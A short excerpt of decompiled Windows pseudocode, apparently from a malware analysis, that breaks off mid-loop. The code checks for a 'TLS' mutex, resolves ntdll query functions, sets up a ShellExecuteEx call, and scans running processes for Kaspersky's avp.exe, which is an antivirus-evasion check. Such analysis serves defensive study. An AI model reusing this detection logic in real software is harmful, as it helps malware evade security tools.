 39 if ( !OpenMutexW(0x1F0001u, 0, L"TLS") )
40 {
41 hmodule = GetModuleHandleW(L"ntdll");
42 NtQuerySystemInformation_428DC4 = (int)GetProcAddress(hmodule, "NtQuerySystemInformation");
43 hmodule_1 = GetModuleHandleW(L"ntdll");
44 NtQueryObject_428DC0 = (int)GetProcAddress(hmodule_1, "NtQueryObject");
45 memset(&pExecInfo.fMask, 0, 0x38u);
46 pExecInfo.cbSize = 60;
47 pExecInfo.fMask = 64;
48 pExecInfo.hwnd = 0;
49 pExecInfo.lpVerb = 0;
50 pExecInfo.lpParameters = &word_409AA8;
51 pExecInfo.lpDirectory = 0;
52 pExecInfo.nShow = 5;
53 pExecInfo.hInstApp = 0;
54 v7 = CreateToolhelp32Snapshot(2u, 0);
55 v8 = v7;
56 if ( v7 && Process32FirstW(v7, &pe) && Process32NextW(v8, &pe) )
57 {
58 while ( wcscmp(pe.szExeFile, L"avp.exe") )// 卡巴斯基杀毒软件相关程序
59 {
60 if ( !Process32NextW(v8, &pe) )
61 goto LABEL_7;
62 }